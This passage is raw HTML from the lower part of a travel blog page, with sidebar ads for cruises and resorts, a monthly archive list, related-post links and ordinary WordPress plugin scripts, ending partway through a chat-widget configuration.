					<p class="no-comments">Comments are closed.</p>
			
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-11964-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
				                <div class="related-posts clearfix">
                    <h2 class="widget-title">
                        You may like                    </h2>
                    <div class="related-posts-list">
                                                    <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">
                                                <img width="800" height="405" src="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan.jpg 800w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-300x152.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2025/06/how-to-sell-a-car-with-a-outstanding-loan-768x389.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/choosing-a-car-that-will-stand-the-test-of-time-2/">Choosing A Car That Will Stand The Test Of Time</a></h2>                                      
                                            <div class="post-date">
                                                June 23, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="show-2-related-posts">
                                <div class="post-wrap">
                                                                            <figure class="post-media">
                                            <a href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">
                                                <img width="281" height="371" src="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png" class="attachment-promos-related-post-thumbnails size-promos-related-post-thumbnails wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning.png 281w, https://bondwithkarla.com/wp-content/uploads/2014/02/Deep-Clean-Ideas-to-Get-You-Started-on-Early-Spring-Cleaning-227x300.png 227w" sizes="auto, (max-width: 281px) 100vw, 281px" />                                            </a>
                                        </figure>
                                                                            <div class="post-content">
                                        <h2 class="post-title entry-title"><a
                                                    href="https://bondwithkarla.com/5-habits-of-people-who-always-have-a-clean-home/">5 Habits of People Who Always Have A Clean Home</a></h2>                                      
                                            <div class="post-date">
                                                June 20, 2025                                            </div>
                                    </div>
                                </div>
                            </div>
                                                </div>
                </div> <!-- .related-post-block -->
                			</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='yarppRelatedCss-css' href='https://bondwithkarla.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"11964","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"12f0832266","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"66b4bcd6a1","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"66b4bcd6a1","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"66b4bcd6a1","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 